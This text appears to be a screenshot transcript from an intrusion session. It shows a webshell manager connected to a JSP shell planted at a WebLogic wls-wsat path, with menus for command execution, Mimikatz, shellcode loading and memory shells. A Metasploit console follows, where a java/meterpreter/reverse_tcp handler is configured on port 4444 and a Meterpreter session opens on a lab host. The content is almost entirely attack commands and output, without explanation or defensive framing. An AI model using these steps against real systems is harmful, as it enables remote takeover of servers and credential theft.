 Url:http://192.168.3.29:7001/wls-wsat/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan So
host : 192.168.3.10 port : 4444 Load Go
       '   dB'                     BBP
    dB'dB'dB' dBBP     dBP     dBP BB
   dB'dB'dB' dBP      dBP     dBP  BB
  dB'dB'dB' dBBBBP   dBP     dBBBBBBB
                                   dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
          .                  .                  dB' dBP    dB'.BP
                             |       dBP    dBBBB' dBP    dB'.BP dBP    dBP
                           --o--    dBP    dBP    dBP    dB'.BP dBP    dBP
                             |     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
                                                                    .
                .
        o                  To boldly go where no
                            shell has gone before
       =[ metasploit v5.0.58-dev                          ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > r
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53906 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:28388) at 2020-04-20 08:36:41 -0400
meterpreter >